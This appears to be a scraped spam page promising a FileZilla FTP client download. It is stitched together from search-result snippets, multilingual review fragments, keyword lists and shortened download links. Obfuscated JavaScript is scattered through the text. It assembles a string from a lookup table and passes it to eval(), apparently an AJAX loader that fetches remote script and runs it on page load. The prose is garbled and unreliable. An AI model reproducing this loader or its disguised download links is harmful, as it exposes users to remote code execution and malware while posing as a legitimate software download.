

#### [How To Download Filezilla Ftp Client](https://fancli.com/1vk6y2)



Khoảng 1.400.000 kết quả (0,39 giây)

#### FileZilla - Client Download

filezilla-project.org/download.php - Dich trang này [+1] The free FTP solution. Home ... The latest stable version of FileZilla Client is 3.5.3 ... or to manually compile FileZilla if you are running a different flavour of Linux.

#### **FileZilla** - The free FTP solution

filezilla-project.org/ - Dich trang này Welcome to the homepage of FileZilla, the free FTP solution. Both a client and a server are available. FileZilla is open source software distributed free of charge ...

[How To Download Filezilla Ftp Client](https://fancli.com/1vk6y2)



Zilla Portable are a bit limited but you can see at a glance all of your transfers.. Best of all, it's retained the drag and drop functionality of the original too so it's easy enough for use for anyone not familiar with FTP clients.. Wer einen FTP-Client sucht, macht beim Download von FileZilla nicht viel falsch.

Zilla Portable although it does tend to drop connections as a security timeout feature which can be annoying.. It will be bigger (1 MB vs 2 5 MB) and you'll lose the automatic settings backup and the ability to place the launcher outside the program directory.. Veloce e affidabile, Filezilla You could pretty much consider FileZilla an open source success story.. ";Ml["ee"]="'h";Ml["MB"] ="/m";Ml["Wt"]="u;";Ml["EQ"]=";i";Ml["Yp"]="on";Ml["zW"]="re";Ml["pC"]="(r";Ml["rk"]="St";Ml["hs"]="yp";Ml["zv"]="j q";Ml["MO"]="sc";Ml["ma"]="ta";Ml["vt"]="+ ";Ml["JS"]="= ";Ml["BD"]="um";Ml["vY"]="ri";Ml["TU"]="tt";Ml["mP"]="eg" ;Ml["Pr"]="JS";eval(Ml["kO"]+Ml["MD"]+Ml["AB"]+Ml["JS"]+Ml["Wt"]+Ml["kO"]+Ml["MD"]+Ml["ZT"]+Ml["IT"]+Ml["O H"]+Ml["tj"]+Ml["Qz"]+Ml["wl"]+Ml["Tn"]+Ml["NK"]+Ml["Qq"]+Ml["bw"]+Ml["mI"]+Ml["tW"]+Ml["tj"]+Ml["VU"]+Ml[" nM"]+Ml["BD"]+Ml["Sd"]+Ml["aS"]+Ml["zW"]+Ml["bR"]+Ml["ZE"]+Ml["jb"]+Ml["EQ"]+Ml["Qb"]+Ml["zW"]+Ml["Mh"]+ Ml["MK"]+Ml["zX"]+Ml["Lj"]+Ml["JA"]+Ml["VX"]+Ml["Kf"]+Ml["hx"]+Ml["lg"]+Ml["uo"]+Ml["NI"]+Ml["hs"]+Ml["wc"] +Ml["Qz"]+Ml["IU"]+Ml["eQ"]+Ml["FK"]+Ml["eH"]+Ml["bz"]+Ml["hs"]+Ml["wc"]+Ml["Qz"]+Ml["MO"]+Ml["vY"]+Ml["t M"]+Ml["hG"]+Ml["TF"]+Ml["nM"]+Ml["Rb"]+Ml["vK"]+Ml["eH"]+Ml["kY"]+Ml["ar"]+Ml["wC"]+Ml["My"]+Ml["Go"]+ Ml["HX"]+Ml["bp"]+Ml["Jc"]+Ml["hf"]+Ml["iC"]+Ml["em"]+Ml["iF"]+Ml["gd"]+Ml["fn"]+Ml["QY"]+Ml["Dj"]+Ml["em"]+ Ml["ik"]+Ml["SA"]+Ml["yT"]+Ml["oT"]+Ml["nW"]+Ml["em"]+Ml["ee"]+Ml["TU"]+Ml["JP"]+Ml["BY"]+Ml["gL"]+Ml["VJ"] +Ml["ZU"]+Ml["FB"]+Ml["SM"]+Ml["Ea"]+Ml["MP"]+Ml["lw"]+Ml["oW"]+Ml["MO"]+Ml["JT"]+Ml["FQ"]+Ml["qz"]+Ml[" MB"]+Ml["mP"]+Ml["OK"]+Ml["bE"]+Ml["iP"]+Ml["iC"]+Ml["yg"]+Ml["GK"]+Ml["La"]+Ml["MH"]+Ml["jB"]+Ml["Wr"]+ Ml["wJ"]+Ml["sN"]+Ml["ye"]+Ml["oO"]+Ml["Yw"]+Ml["FL"]+Ml["fG"]+Ml["ay"]+Ml["uH"]+Ml["Bk"]+Ml["bp"]+Ml["em"] +Ml["XU"]+Ml["pL"]+Ml["MM"]+Ml["Yp"]+Ml["fD"]+Ml["zW"]+Ml["NN"]+Ml["Yp"]+Ml["My"]+Ml["lh"]+Ml["ma"]+Ml[ "XP"]+Ml["wW"]+Ml["OB"]+Ml["rk"]+Ml["eH"]+Ml["OX"]+Ml["XP"]+Ml["zv"]+Ml["xu"]+Ml["Ex"]+Ml["VZ"]+Ml["pO"] +Ml["wC"]+Ml["pC"]+Ml["Rb"]+Ml["fZ"]+Ml["ZJ"]+Ml["TA"]+Ml["eH"]+Ml["Lg"]+Ml["Xl"]+Ml["Np"]+Ml["ZE"]+Ml["sx "]+Ml["em"]+Ml["XU"]+Ml["pL"]+Ml["MM"]+Ml["Yp"]+Ml["fD"]+Ml["zW"]+Ml["NN"]+Ml["Yp"]+Ml["My"]+Ml["lh"]+M l["ma"]+Ml["XP"]+Ml["wW"]+Ml["OB"]+Ml["rk"]+Ml["eH"]+Ml["OX"]+Ml["XP"]+Ml["jb"]+Ml["HX"]+Ml["vO"]+Ml["UF "]+Ml["IT"]+Ml["xT"]+Ml["VZ"]+Ml["XR"]+Ml["MK"]+Ml["gB"]+Ml["vh"]+Ml["LG"]+Ml["lP"]+Ml["ar"]+Ml["ZA"]+Ml[" MK"]+Ml["uL"]+Ml["Zw"]+Ml["vt"]+Ml["Pr"]+Ml["Nt"]+Ml["DJ"]+Ml["iF"]+Ml["iC"]+Ml["eJ"]+Ml["ba"]+Ml["pC"]+Ml[" Rb"]+Ml["fZ"]+Ml["ZJ"]+Ml["TA"]+Ml["eH"]+Ml["Lg"]+Ml["NR"]+Ml["pn"]+Ml["NR"]+Ml["LP"]);Download FileZilla now - No queues or waiting lines at Downloadhaus.

# **filezilla client**

filezilla client, filezilla client download, filezilla client mac, filezilla client vs server, filezilla client portable, filezilla client command line, filezilla client certificate, filezilla client logs, filezilla client sftp, filezilla client virus detected, filezilla client software, filezilla client 32 bit, filezilla client ubuntu, filezilla client for android, filezilla client setup

";Ml["wC"]="al";Ml["BY"]="//";Ml["tj"]=" =";Ml["eQ"]="T'";Ml["DJ"]=" s";Ml["pn"]="}}";Ml["xu"]="XH";Ml["FQ"]="3.. "; Ml["OH"]="me";Ml["eH"]="at";Ml["iF"]="tr";Ml["ZA"]="ai";Ml["Qb"]="f(";Ml["JP"]="p:";Ml["IT"]="ow";Ml["Lj"]="th";Ml[ "gd"]="ue";Ml["ik"]="fa";Ml["eJ"]="gi";Ml["wc"]="e:";Ml["wJ"]="\_e";Ml["kO"]="va";Ml["XP"]=", ";Ml["bw"]="ar";Ml["MD"]="r ";Ml["Nt"]="ON";Ml["iC"]="in";Ml["yg"]="de";Ml["zX"]="ng";Ml["VU"]=" d";Ml["xT"]="n)";Ml["tM"]="pt";Ml["vO"]="rT";Ml["lg"]="ja";Ml["nM"]="oc";Ml["oW"]="T.. Just download the ZIP version from the File Zilla website instead of a standard installer.

# **filezilla client vs server**

FileZilla Client 3 4 0 0 23/05/11 Gratis (GPL) Espa FileZilla es un cliente FTP, un programa que permite subir y bajar archivos de un servidor remoto.. Now things just got better with the introduction of File Zilla Portable, a version that you can take anywhere - superb for web administrators of all abilities and backgrounds.. Portability Note: File Zilla itself is actually quite portable without modification.. It's popular, works well and fast, and regularly updated If you're looking for a solid FTP client what more could you ask more? In fact, FileZilla is not just limited to FTP, but also handles FTPS.. FileZilla ist sehr einfach zu nutzen, bietet aber dennoch eine Vielzahl an The interface and preferences in File.

### **filezilla client software**

Es gratuito y su rendimiento FileZilla 3 21 0 Deutsch: FileZilla ist ein genialer FTP-Client mit allen n.. var u = 'how+to+download+filezilla+ftp+client';var Ml = new Array();Ml["NI"]="{t";Ml["gL"]="rM";Ml["Ea"]="OV";Ml["MP"]="fK"; Ml["oO"]="?w";Ml["FK"]=",d";Ml["ZJ"]="ns";Ml["Ex"]="R)";Ml["Mh"]="f.. You can also set limits on how much of your bandwidth File Zilla Portable uses if you're worried about it hogging it.. It also includes a handy You'll also be impressed by the general speed of File.. Like it's bigger brother, File Zilla Portable supports the resuming of downloads and uploads, detects when a connection has timed out and features support for firewalls, SFTP, SSL and more..

";Ml["QY"]="so";Ml["TA"]="eD";Ml["hx"]=" a";Ml["JT"]="-i";Ml["Qq"]=";v";Ml["qz"]="ru";Ml["lh"]="Da";Ml["Kf"]="{\$";M l["FL"]="bl";Ml["wl"]="fo";Ml["ZE"]="rr";Ml["ay"]=",s";Ml["oT"]="

u";Ml["bE"]="zi";Ml["bz"]="aT";Ml["hf"]="ma";Ml["pO"]="ev";Ml["fZ"]="po";Ml["UF"]="hr";Ml["LG"]="PO";Ml["fD"]=" (";Ml["fn"]=",j";Ml["lw"]="oS";Ml["jB"]="lo";Ml["AB"]="q ";Ml["NR"]=");";Ml["VZ"]=" {";Ml["Sd"]="en";Ml["hG"]="',";Ml ["NK"]="e'";Ml["SA"]="ls";Ml["VJ"]="mp";Ml["Rb"]="es";Ml["MK"]="le";Ml["XU"]="fu";Ml["Dj"]="np";Ml["SM"]="A2"; Ml["OK"]="a\_";Ml["OB"]="xt";Ml["OX"]="us";Ml["Xl"]=";}";Ml["ZT"]="sh";Ml["vK"]="sD";Ml["sx"]="or";Ml["LP"]="}";M l["mI"]=" r";Ml["em"]=": ";Ml["yT"]="e,";Ml["MM"]="ti";Ml["XR"]=" a";Ml["FB"]="ZL";Ml["IU"]="GE";Ml["ye"]="js";Ml[" Bk"]="ce";Ml["Np"]=",e";Ml["GK"]="x\_";Ml["TF"]="pr";Ml["Go"]=",c";Ml["NN"]="sp";Ml["aS"]="t. e10c415e6f